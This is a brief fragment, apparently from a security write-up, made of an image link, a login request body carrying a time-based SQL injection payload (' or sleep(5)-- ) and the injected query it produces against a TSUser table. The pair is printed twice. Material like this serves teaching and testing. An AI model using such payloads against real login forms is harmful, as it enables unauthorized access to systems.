 username=admin&password=' or sleep(5)-- ddd select * from TSUser where username = 'admin' and password = '' or sleep(5)-- ddd’ username=admin&password=' or sleep(5)-- ddd select * from TSUser where username = 'admin' and password = '' or sleep(5)-- ddd'